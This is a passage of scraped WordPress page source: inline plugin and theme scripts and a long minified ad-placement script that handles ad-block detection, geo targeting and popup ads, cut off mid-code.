var ratingsL10n = {"plugin_url":"https:\/\/psylist.net\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://psylist.net/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113' id='suggest-js'></script>
<script type='text/javascript' id='wp-search-suggest-js-extra'>
/* <![CDATA[ */
var wpss_options = {"url":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","nonce":"94ef66ce45","ajaxurl":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php?action=wp-search-suggest&_wpnonce=6172b139f8"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/wp-search-suggest/js/wpss-search-suggest.js?ver=7' id='wp-search-suggest-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='ez-toc-js-cookie-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='ez-toc-jquery-sticky-kit-js'></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.55-1695491022' id='ez-toc-js-js'></script>
<script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","nonce":"c47cdf52c7","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.5.3' id='neve-script-js' async></script>
<script id="neve-script-js-after" type="text/javascript">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","srcset":false,"sizes":"(max-width: 128px) 100vw, 128px"},"dark":{"src":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","srcset":false,"sizes":"(max-width: 128px) 100vw, 128px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
</script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,f=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-f<=0?r.top-f<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=f+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a}function flatPM_getCookie(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_randomString(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<e;r++)t+=n.charAt(Math.floor(Math.random()*o));return t}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[r=a.replace(/\[(\d+)?\]/,"")]||(t[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[r][i]=l):t[r].push(l)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(l)):t[a]=l}return t}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++)flatPM_next(flat_pm_then[e]);0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,f,s,n,d,_=document.createElement("div");_.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(_),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(_),"3"==t.how.simple.position&&ff(".flat_pm_end").before(_),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(_),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,_))||e.next().is("[data-flat-id]")||e.after(_)),"6"==t.how.simple.position&&(_.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,_),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(_)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,s=t.how.onсe.selector,n=t.how.onсe.direction,d=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(f="bottom_to_top"==n?i.length-f:f-1,"after"==d&&ff(flatPM_grep(i,f,1)).after(_),"before"==d&&ff(flatPM_grep(i,f,1)).before(_),"append"==d&&ff(flatPM_grep(i,f,1)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,1)).prepend(_))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,s=t.how.iterable.selector,n=t.how.iterable.direction,d=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==n&&(l=l.get().reverse()),"after"==d&&ff(flatPM_grep(i,f,0)).after(_),"before"==d&&ff(flatPM_grep(i,f,0)).before(_),"append"==d&&ff(flatPM_grep(i,f,0)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,0)).prepend(_)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 